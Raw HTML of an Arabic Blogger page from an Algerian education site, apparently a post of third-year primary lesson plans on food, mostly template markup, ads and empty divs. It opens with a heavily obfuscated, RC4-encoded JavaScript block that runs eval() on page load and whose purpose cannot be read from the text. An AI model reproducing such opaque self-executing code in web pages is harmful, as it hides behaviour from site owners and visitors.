2Nww7opP8K+D3Ztw5jDiw1SNcKPFTLCvcO+w5bCgVDCpxnDlcKvIsOlc8Kxwrwlw4nDtcKvSDUVT3HClcK/JcO2w7spw5F2ZHJAw7nCj8K6w77Cv8K2dsOCFMO5wqzCr1rDhjIkByvClmPCgCzDhUDDiMO/w4rCp8OKCFjDpMOCw57CqCtqw6pzw4bDpsKgwrPDqcKhQMOzw41jM1DDji3Dm8KDLgRHVsKQWcOpw6Ffw5F8wpZlasK+N2bCrmJSw7JMw6tZw5LCgsODJC/DlAnCrsOpeWDClsK6e8OqdsKBA8KXCMO0bz8NfCF+ZsO8wqofEV/Do2HDqMOfwrdPRmx0dGlQasOXMcONw5prO8KfwodKMXjChk3CtmYpwp5IdAXDksOFwrnDjm/[base64]/[base64]/CpsK5U1N5w53DpsO+HVTDulIYwoRBwoNnw545KDdHaMOTcsKKL8Kiw7BWI8OdfVnCrsKnw4TDv8KWwqZrAx/CuUvDngQJwo0vN8OYU8OVFMKzVi3Dn2XDkcOPwqYxw7/CnQvDgMKHwrDCpV3DlMOKwpXDqcORw7fCncKRw647wr/CuMOuSFDCtFwNwqA+wrthw44cwpfDn0RdQBE/wqTDkMKRwonCgSUawoPDtRLCjwrDusKBCDbDh8KowojCviLDssKvGyUvw47DkMKYKiNPwovDgHMRwogdBcOsVybDssKzwq5dw4duwqU8NcOUw6LDgsOlYD7DsD7DnMO2w7o/wq/[base64]/CkMO5w6vDpMOEKsOhHsOew6rCtVUSwoPCjMOMwpzCscKOT2XCv8KcDG7Dl8KUaFsxQg3DijvDlXk3w7NTZsKNwqPCv8OJw5jDrlzDmB8UDsO6JhQXwr3CnnJiw5HDkMKaw5RIwrvCq8KRw6oCL1pqBcKcdQRow5lZw4QkOSxIw6xxwop/en54w685wrjDuE88w4RDVsKFwoF7w7J6XhwXPCDDnB1dwrI5Xxd9KcOfJwswwoPCqwNpIj7DuGZqwoPCg8Oqw49VwoPCojLCs2gEZ1vDuEfDisO7G8K/L8ODYTUHJE7ChU8iLRtSw5PDpWLDpmHDqQNPw6pGw4vDt8KAwqkqdmPDq8OEO2c6GG1eKDTDmcOhw4PDm37DpMKow7jCqsKFYl7ClMO8w7zDjQXDmRdAEF8kHcK1wq5wwr/DmG1CSMKdAhxzBUk9CWHCh1YNw5fDmXolfELDhsKZw7J5MinCpMOqwqF1RUMUw7HDv8O3AcKPwrADBcO8E8OWDjdiwoRfCW99w77CmDXDiw7CkWrDtkXCkHITw7/[base64]/w4owwqPCkhDDklPCpShXw7wYB8OJwoLDjsOXw4Qgw7bDocKjw75dwqfDncKPMW3CgcKpWCvDncOrw4p/woBXwo7CtMOPwrhgQnhbwowowrvCr8K/wrB8w4RRwp3DkWdoEAB9wpo6OANYw5/DjwbCrjTDtwLCrlPDvArDs0zDig/CucKgAjvDt2AuBDMFVcOHw7Z3wq5Bb8KYwpDDvMKow60zWipSw5ACw6LCj8OmVsKwwqDCmcKeP8OCwpwSWF7CncOuwonDp8ObMDVQdyNcwofDuMKhTcKfBCMjfjVqw4pOEgROIMKywo8Jw57ClMOew4bDjHPDoRB0wroHw5MZGj/[base64]/Dq3LDhcKrwqltwpjDmxt0wrHCkQwUw43DmjEhw4XDlBM/[base64]/[base64]/Ds8O8BRTDksKHwq0kZGrDusKCaMOhR8K7w793XzleEMOiYFrDtcObJMO4K8KkwoELwrU/K8K1wr1Uw7fDpijChsOqwq9GAMOXScOlwofCmzxJwrwbw5TCrkTCvGNNw4UGCS8YfsOnbkUpCD/CnQnCkEVXwr9vw7sdb8OMXMKmR1xswqLDqmtTw5x8FVjClcKow5VCw5tLf8KxTgoKw4vCmxFJFsOlb8KcDDNUenjDknnDrBBMwo8rw6XDn8KXOkTCisORw4E7w4drWAEQw4XClyBFw55YbsK8w5IKRsOewqbCkhwuWVJjwogow6J4wp/[base64]/CszLDtcKWwqVow73DpsO1Z8Kjw6LCmFBTw6NXwrbCuMOdBMOuV8KTRFNcSDnDhsOcKFnCncONwpfDpyoYw4N+wqsrwr/DtlRkUUZBK8Krw4HDmsKHO8K2AgXDg8OLMsKNw77CksOpV3vCtifCjMOew7fCslrDmBoUw7jDgn9FwqAzw6rCuypAHy/CoA3CpHZawpnDhsKHwpXDi8Onw4lqa8O7woYqwrvCoMKbacOcwofDny7DlMK3wpIlD8ORw4jCvsOsLDXDt8OUw7RAFAUjBcKZQQ==','[base64]/w757w7jCssK5a8KOwovDkcOMwofDuzPCjcKEw5PCohtkworDtFkpwqVYwpvDuMOxwoPDv8KqwpXCncODTj3Cs8OSM8KbwosbwoNGwrTDuMKZw5hfbcOoKcOMwpYfw5URwpAtMMOPw5PDrlbChl40w7HDk8O/w6wzw7nCnsOPw7oWLcKpaCMpwpHDljnDgRVQJ3TDtCY5JMOWCAgAwqdDTHPDp8O7S8OZG8O/fcK3bMKvw5A9V8KBw7XCgAPDsGM/[base64]/Cu8KZP1PDilNmD0HDslrDvcKAw57DvVZmw6NCDTHDkMKHKD0Rwr8Fw5PCgAdPw7XDlMKTw798E8OJD8OOw70jwopcXDvDkMKJfCTChVnDhg/[base64]/[base64]/CjsOdP8OAw6RxZ2V6w6xbwrAiVT0sF8KHeERKeVbDnEA8dm7Dt8KEaQVpeUhnw5hGw7zCqFXCngMkCiVGA2LDjzbDiTDCgkxIbcKiEwHClQMpIsOVYRt8wqnDscKIwog1wrVHw54/GHF3w6VXwqTCl8K7ClDCmMKkwqnCuMK4w4NBwq/DpsK7wpnCon/CrMOzOgUQLsK3w7xMwq7CpcOEBG4VwpAww6s+SsOuS8OiA1XCmFDCncKkwpPCoA==',
'aMK8N8OhGA==','wqQ1woVeYMKPw5JZXcOiCQ==','Gm3DqA==','wrx/Umcd','V8OBa8OjPg==','wrIZd2PCm8OMPw==','wp8tQksh','wqghw7IPw7U=','WXrClXHDnw==','XF7DjMKXw68=','exYEW3I=','w4Ycw7ZzAg==','WMKeKsOcBg==','w67DlsOcwphB','RMKFesOawoM=','wqzDn8OEw5Mj','Q8OJXsOrJg==','wo9dMnA5wqxn','wo4/EsOUHg=='];(function(a,d){var b=function(b){while(--b){a['push'](a['shift']());}};var c=function(){var a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(b,h,i,e){e=e||{};var c=h+'='+i;var a=0x0;for(var a=0x0,f=b['length'];a<f;a++){var g=b[a];c+=';\x20'+g;var d=b[g];b['push'](d);f=b['length'];if(d!==!![]){c+='='+d;}}e['cookie']=c;},'removeCookie':function(){return'dev';},'getCookie':function(a,f){a=a||function(a){return a;};var c=a(new RegExp('(?:^|;\x20)'+f['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var e=function(a,b){a(++b);};e(b,d);return c?decodeURIComponent(c[0x1]):undefined;}};var e=function(){var b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return b['test'](a['removeCookie']['toString']());};a['updateCookie']=e;var f='';var c=a['updateCookie']();if(!c){a['setCookie'](['*'],'counter',0x1);}else if(c){f=a['getCookie'](null,'counter');}else{a['removeCookie']();}};c();}(_0x83f6,0x1dd));var _0x683f=function(b,f){b=b-0x0;var a=_0x83f6[b];if(_0x683f['initialized']===undefined){(function(){var a;try{var b=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');a=b();}catch(b){a=window;}var c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';a['atob']||(a['atob']=function(h){var f=String(h)['replace'](/=+$/,'');for(var b=0x0,d,a,g=0x0,e='';a=f['charAt'](g++);~a&&(d=b%0x4?d*0x40+a:a,b++%0x4)?e+=String['fromCharCode'](0xff&d>>(-0x2*b&0x6)):0x0){a=c['indexOf'](a);}return e;});}());var e=function(d,k){var b=[],c=0x0,f,i='',h='';d=atob(d);for(var g=0x0,j=d['length'];g<j;g++){h+='%'+('00'+d['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}d=decodeURIComponent(h);for(var a=0x0;a<0x100;a++){b[a]=a;}for(a=0x0;a<0x100;a++){c=(c+b[a]+k['charCodeAt'](a%k['length']))%0x100;f=b[a];b[a]=b[c];b[c]=f;}a=0x0;c=0x0;for(var e=0x0;e<d['length'];e++){a=(a+0x1)%0x100;c=(c+b[a])%0x100;f=b[a];b[a]=b[c];b[c]=f;i+=String['fromCharCode'](d['charCodeAt'](e)^b[(b[a]+b[c])%0x100]);}return i;};_0x683f['rc4']=e;_0x683f['data']={};_0x683f['initialized']=!![];}var d=_0x683f['data'][b];if(d===undefined){if(_0x683f['once']===undefined){var c=function(a){this['rc4Bytes']=a;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['checkState']=function(){var a=new RegExp(this['firstState']+this['secondState']);return this['runState'](a['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};c['prototype']['runState']=function(a){if(!Boolean(~a)){return a;}return this['getState'](this['rc4Bytes']);};c['prototype']['getState']=function(c){for(var a=0x0,b=this['states']['length'];a<b;a++){this['states']['push'](Math['round'](Math['random']()));b=this['states']['length'];}return c(this['states'][0x0]);};new c(_0x683f)['checkState']();_0x683f['once']=!![];}a=_0x683f['rc4'](a,f);_0x683f['data'][b]=a;}else{a=d;}return a;};eval(function(g,f,c,e,d,h){var a={'duKOW':_0x683f('0x0','!6S5'),'SMTnK':function t(a,b){return a+b;},'RGwUZ':function u(a,b){return a+b;},'ahBFH':function v(a,b){return a(b);},'OrJwr':function l(a,b){return a+b;},'kIFmS':function m(a,b){return a<b;},'PUGQQ':function n(a,b){return a(b);},'CRqTj':function k(a,b){return a(b);},'sSyUz':function p(a,b){return a/b;},'DhWQa':function q(a,b){return a>b;},'XAraG':function r(a,b){return a%b;},'gxYal':_0x683f('0x1','%6dN'),'bElkE':function s(a,b){return a(b);}};var i=a[_0x683f('0x2','fr%S')][_0x683f('0x3','cZym')]('|'),j=0x0;while(!![]){switch(i[j++]){case'0':;continue;case'1':while(c--)if(e[c])g=g[_0x683f('0x4','5N#6')](new RegExp(a[_0x683f('0x5','pcL1')](a[_0x683f('0x6','1Pxd')]('\x5cb',a[_0x683f('0x7','E*du')](d,c)),'\x5cb'),'g'),e[c]);continue;case'2':var b={'mXzOz':function w(b,c){return a[_0x683f('0x8','9%&d')](b,c);},'iXcyS':function x(b,c){return a[_0x683f('0x9','$#JI')](b,c);},'fseeR':function y(b,c){return a[_0x683f('0xa','!6S5')](b,c);},'CsBXN':function z(b,c){return a[_0x683f('0xb','DN3c')](b,c);},'HfzOF':function A(b,c){return a[_0x683f('0xc','GTRj')](b,c);},'HCwBk':function B(b,c){return a[_0x683f('0xd',']!0P')](b,c);},'MlXGJ':function o(b,c){return a[_0x683f('0xe','EmEo')](b,c);},'bPMnd':a[_0x683f('0xf','cZym')]};continue;case'3':if(!''[_0x683f('0x10','cbdO')](/^/,String)){while(c--)h[a[_0x683f('0x11','K7#V')](d,c)]=e[c]||a[_0x683f('0x12','fr%S')](d,c);e=[function(a){return h[a];}];d=function(){return b[_0x683f('0x13','cZym')];};c=0x1;}continue;case'4':d=function(a){return b[_0x683f('0x14','Oc#M')](b[_0x683f('0x15','SX$o')](a,f)?'':b[_0x683f('0x16',']!0P')](d,b[_0x683f('0x17','Wn5$')](parseInt,b[_0x683f('0x18','%SYu')](a,f))),b[_0x683f('0x19','!x3(')](a=b[_0x683f('0x1a','KDHU')](a,f),0x23)?String[_0x683f('0x1b','J!0m')](b[_0x683f('0x1c','$#JI')](a,0x1d)):a[_0x683f('0x1d','EmEo')](0x24));};continue;case'5':return g;}break;}}(_0x683f('0x1e','K7#V'),0x3e,0xe4,_0x683f('0x1f','EmEo')[_0x683f('0x20','DN3c')]('|'),0x0,{}));
var t_mega			= [230,140],
    t_intro_1 		= [1600],
    t_intro_3 		= [330,220],
    t_intro_4 		= [245,160],
    t_index 		= [300,200],
    t_index_cards 	= [450,260],
    t_cate_cover 	= [370,200],
    t_cate_video 	= [430,250],
    t_cate_thumb 	= [90,90],
    t_popular 		= [220,110],
    t_related 		= [270,150];
/*]]>*/</script>
<!-- Start Custom Script -->
<script type='text/javascript'>/*<![CDATA[*/
var adsense_script=Settings["adsense-script"]==true?true:false;
var Ad_Links=Settings["AD-Links"]==true?true:false;
var Ad_Link=Settings["AD-Link"]!==null? Settings["AD-Link"] : 'http://up.dzostad.net/search/?label=';

/* ====== News Adsence Account  ====== 
function PostBody(){
  var PB_TxT = document.querySelector('#pb-txt'),
    PsBd = PB_TxT.value;
  PsBd = PsBd.replace(/<script.*?adsbygoogle\.js.*?<\/script>/g,'');
  PsBd = PsBd.replace(/(<ins).*(data-ad-slot="7753786667")[\s\S]*?(<\/ins>)/g,'<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2328025735478152" data-ad-slot="6221242041" data-ad-format="auto"></ins>');
  PsBd = PsBd.replace(/(<ins).*(data-ad-slot="1811169462")[\s\S]*?(<\/ins>)/g,'<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2328025735478152" data-ad-slot="6221242041" data-ad-format="auto"></ins>');
  PsBd = PsBd.replace(/(<ins).*(data-ad-slot="9993219460")[\s\S]*?(<\/ins>)/g,'<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-2328025735478152" data-ad-slot="2201341643"></ins>');
  document.querySelector('#PB').innerHTML = PsBd;
  //PB_TxT.parentNode.removeChild(PB_TxT);
}
*/

/*]]>*/</script>
<!-- End Custom Script -->
<div class='mainWrapper fullWidth'>
<div class='c-rtl container notr'>
<header>
<div class='head-color'>
<div class='wrap'>
<div class='section' id='HeaderTop'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<div class='res-butt res-butt1'><span></span><span></span><span></span></div>
<ul>
<li><a href='https://www.dzostad.net/' title='الرئيسية'>الرئيسية</a></li>
<li><a href='https://www.dzostad.net/p/2g.html' title='مذكرات الجيل الثاني جميع السنوات التعليم الابتدائي و المتوسط'>مذكرات الجيل الثاني جميع السنوات التعليم الابتدائي و المتوسط</a></li>
<li><a href='https://www.dzostad.net/p/blog-page_7.html' title='اتصل بنا mydzbac@gmail.com'>اتصل بنا mydzbac@gmail.com</a></li>
<li><a href='https://www.dzostad.net/p/blog-page.html' title='صفحة الخصوصية'>صفحة الخصوصية</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList100'>
<ul>
<li><a class='fa fa-google-plus' href='https://plus.google.com/u/0/+DZostadWebsite' rel='noopener' target='_blank' title='google-plus'><span>google-plus</span></a></li>
<li><a class='fa fa-facebook' href='https://www.facebook.com/encyeducation.club/' rel='noopener' target='_blank' title='facebook'><span>facebook</span></a></li>
</ul>
</div></div>
</div>
</div>
<form action='/search' id='SRCH'><a class='t-search fa fa-search' href='#' title='search'></a><div class='search-form'><input name='q' placeholder='ابحث في المدونه' type='text'/></div></form>
<div class='wrap'>
<div class='section' id='HeaderMid'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<b class='hide'>موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر</b>
<a href='https://www.dzostad.net/' title='موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر'>
<img alt='موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4cT6Nx9r2wARLiCGj17piloflIZEY0Hn7Vk9qhBRcDAA6OYhZxmuvNJ7kFbk1JNaAQLP_V3vtX9dSYndV71gKha5y105xSv4EI3C4Z5dhw-kMSRJe5pgtEBcYfCj0qlZPxr5iNDG5tk0/s1600/www.dzostad.net.png' title='موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر'/>
</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML100'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2328025735478152"
     crossorigin="anonymous"></script>
<!-- اعلان الصفحة الرئيسية -->
<ins class="adsbygoogle"
     style="display:block"
data-full-width-responsive="true"
     data-ad-client="ca-pub-2328025735478152"
     data-ad-slot="3640860671"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
<div class='wrap'>
<div class='section' id='HeaderBot'><div class='widget LinkList' data-version='1' id='LinkList101'>
<span class='m-line'></span>
<a class='Home' href='https://www.dzostad.net/' title='Homepage'><i class='fa fa-home'></i></a>
<div class='res-butt res-butt2'><span></span><span></span><span></span></div>
<ul>
<li><a href='http://www.dzostad.net/p/primary-education-second-generation.html' title='التعليم الابتدائي'>التعليم الابتدائي</a></li>
<li><a href='http://www.dzostad.net/p/first-primary-year-second-generation.html' title='-السنة 1 ابتدائي'>-السنة 1 ابتدائي</a></li>
<li><a href='http://www.dzostad.net/p/second-primary-year-second-generation.html' title='-السنة 2 ابتدائي'>-السنة 2 ابتدائي</a></li>
<li><a href='http://www.dzostad.net/p/third-primary-year-second-generation.html' title='-السنة 3 ابتدائي'>-السنة 3 ابتدائي</a></li>
<li><a href='http://www.dzostad.net/p/fourth-primary-year-second-generation.html' title='السنة 4 ابتدائي-'>السنة 4 ابتدائي-</a></li>
<li><a href='http://www.dzostad.net/p/5year-primary-education-certificate.html' title='السنة 5 ابتدائي-'>السنة 5 ابتدائي-</a></li>
<li><a href='http://www.dzostad.net/p/medium-education-second-generation.html' title='التعليم المتوسط'>التعليم المتوسط</a></li>
<li><a href='http://www.dzostad.net/p/first-medium-year-second-generation.html' title='السنة 1 متوسط-'>السنة 1 متوسط-</a></li>
<li><a href='http://www.dzostad.net/p/second-medium-year-second-generation.html' title='السنة 2 متوسط-'>السنة 2 متوسط-</a></li>
<li><a href='http://www.dzostad.net/p/third-medium-year-second-generation.html' title='-السنة 3 متوسط'>-السنة 3 متوسط</a></li>
<li><a href='http://www.dzostad.net/p/fourth-medium-year-second-generation.html' title='-السنة 4 متوسط'>-السنة 4 متوسط</a></li>
<li><a href='http://www.dzostad.net/p/secondary-education-second-generation.html' title='التعليم الثانوي'>التعليم الثانوي</a></li>
<li><a href='http://www.dzostad.net/p/first-secondary-year-generation.html' title='-السنة 1 ثانوي'>-السنة 1 ثانوي</a></li>
<li><a href='http://www.dzostad.net/p/second-secondary-year-generation.html' title='السنة 2 ثانوي-'>السنة 2 ثانوي-</a></li>
<li><a href='http://www.dzostad.net/p/bac-3as-third-year-secondary.html' title='3 ثانوي بكالوريا-'>3 ثانوي بكالوريا-</a></li>
<li><a href='https://www.dzostad.net/search/label/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA%20%D8%AA%D8%B9%D9%84%D9%8A%D9%85%D9%8A%D8%A9?&max-results=10' title='تطبيقات تعليمية'>تطبيقات تعليمية</a></li>
<li><a href='http://www.dzostad.net/p/bank-assumptions-devoir-exams.html' title='بنك الاختبارات'>بنك الاختبارات</a></li>
<li><a href='https://www.dzostad.net/search/label/%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AA%D9%84%D9%85%D9%8A%D8%B0?&max-results=10' title='تربية التلميذ'>تربية التلميذ</a></li>
</ul>
</div></div>
</div>
</header>
<div class='wrap'>
<div id='Intro'>
<div class='section' id='Int-one'><div class='widget HTML' data-version='1' id='HTML101'>
<style>#HTML101{display:block;}</style>
<i class='ticker-ch hide'>random</i>
<h2 class='title'>آخر الأخبار</h2>
<div class='NTick'><div class='widget-content scroll marquee'>random</div></div>
</div></div>
<div class='section' id='int-two'><div class='widget HTML' data-version='1' id='HTML102'>
<i class='intro-ch hide'>
</i>
<div class='r-loading'>
<i class='fa fa-spin fa-spinner'></i>
<span>جاري التحميل ...</span>
</div>
<div class='widget-content intro owl-carousel owl-theme'><span class='hide'>
</span></div>
</div></div>
</div>
<div class='I-toggle'><i class='fa fa-angle-double-up'></i></div>
<div class='middle-container'>
<main class='notr'>
<div class='section' id='RecentPosts'><div class='widget HTML' data-version='1' id='HTML109'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed c'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer indx'>
<script>allowComment=true;</script>
<div class='comments' id='comments'><a name='comments' title='comment form'></a><script>var allowComment=true;</script><div id='Blog1_comments-block-wrapper'><dl class='avatar-comment-indent' id='comments-block'></dl></div><p class='comment-footer'>
<div class='comment-form'><a name='comment-form' title='comment form'></a><p class='comment-msg'>
</p><a href='https://www.blogger.com/comment/frame/6253793740896090155?po=459915126109243293&hl=ar&saa=85391&origin=https://www.dzostad.net' id='comment-editor-src' title='comment src'></a><iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe><!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script><script type='text/javascript'>BLOG_CMT_createIframe("https://www.blogger.com/rpc_relay.html");</script></div>
</p><div id='backlinks-container'><div id='Blog1_backlinks-container'></div></div></div>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<meta content='ar' itemprop='inLanguage'/>
<a name='459915126109243293'></a>
<meta itemType='https://schema.org/WebPage' itemid='459915126109243293' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVkL72fR8_Zz0oJQ_5dUX5VKVUFZI9Uobgc9hFs3vJ2ET26-MFKM0TjY8Ef1_xfW7sSQxAfInazs96HsW3_lM6HGxqlUpyBLf5hZpzYH54XsXDKQzEbNltqQR1ZCbqtoY-pvZx-sF7PgY/s320/www.dzostad.com1.jpg' itemprop='url'/>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=w206-h60' itemprop='url'/>
</div>
<meta content='موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر' itemprop='name'/>
</div>
<h1 class='article-title entry-title' itemprop='name headline'>مذكرات الوحدة الثالثة  الغذاء المفيد من المقطع الخامس السنة الثالثة ابتدائي الجيل الثاني</h1>
<div class='post-details'>
<span class='post-author vcard'>
<h6>&#61447;</h6>
<span itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<a class='fn g-profile' href='' rel='author' title='author profile'><span itemprop='name'>Iliasse</span></a>
<a class='url' href='' itemprop='url' title='Iliasse'></a>
<span class='hide' itemprop='description'><!--Can't find substitution for tag [post.authorAboutMe]--></span>
<img alt='Iliasse' class='hide' itemprop='image' src='//4.bp.blogspot.com/-nGK3MDjaX2c/WZG28l3WfZI/AAAAAAAAAcM/UBqe8XurHE4KAskRCviHldlJaueByAygwCK4BGAYYCw/s1600/alt-autho.png' title='Iliasse'/>
</span>
</span>
<script>var auth</script>
<span class='post-timestamp'>
<h6>&#61555;</h6>
<a class='timestamp-link' href='https://www.dzostad.net/2018/02/notes-memorandum-third-unit-useful-food-from-fifth-section-third-year-primary-second-generation.html' rel='bookmark' title='permanent link'>
<abbr class='timeago published updated' itemprop='datePublished dateModified' title='2022-09-28T14:33:00+02:00'>9/28/2022 02:33:00 م</abbr>
</a>
</span>
<div class='post-labels' id='crumbs' xmlns:v='https://rdf.data-vocabulary.org/#'>
<h6>&#61564;</h6>
<span>
<a href='https://www.dzostad.net/'>الصفحة الرئيسية</a>
</span>
<b class='fa fa-angle-left'></b>
<span typeof='v:Breadcrumb'>
<a href='https://www.dzostad.net/search/label/%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A' itemprop='keywords' property='v:title' rel='tag v:url'>ثالثة ابتدائي</a>
</span>
<b class='fa fa-angle-left'></b>
<span typeof='v:Breadcrumb'>
<a href='https://www.dzostad.net/search/label/%D8%AC%D8%AF%D9%8A%D8%AF%20%D8%A7%D9%84%D9%85%D8%B0%D9%83%D8%B1%D8%A7%D8%AA' itemprop='keywords' property='v:title' rel='tag v:url'>جديد المذكرات</a>
</span>
<b class='fa fa-angle-left'></b>
<span typeof='v:Breadcrumb'>
<a href='https://www.dzostad.net/search/label/%D9%85%D8%B0%D9%83%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A' itemprop='keywords' property='v:title' rel='tag v:url'>مذكرات السنة الثالثة ابتدائي</a>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-459915126109243293' itemprop='description articleBody'>
<article name='description'>
<div id='postAD-top'></div>
<i class='clear'></i>
<div id='zet1459915126109243293'></div><div class='googlezet'>
</div><div id='zet2459915126109243293'><p><div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="rtl" style="text-align: right;">
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVkL72fR8_Zz0oJQ_5dUX5VKVUFZI9Uobgc9hFs3vJ2ET26-MFKM0TjY8Ef1_xfW7sSQxAfInazs96HsW3_lM6HGxqlUpyBLf5hZpzYH54XsXDKQzEbNltqQR1ZCbqtoY-pvZx-sF7PgY/s1600/www.dzostad.com1.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="350" data-original-width="247" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVkL72fR8_Zz0oJQ_5dUX5VKVUFZI9Uobgc9hFs3vJ2ET26-MFKM0TjY8Ef1_xfW7sSQxAfInazs96HsW3_lM6HGxqlUpyBLf5hZpzYH54XsXDKQzEbNltqQR1ZCbqtoY-pvZx-sF7PgY/s320/www.dzostad.com1.jpg" width="225" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
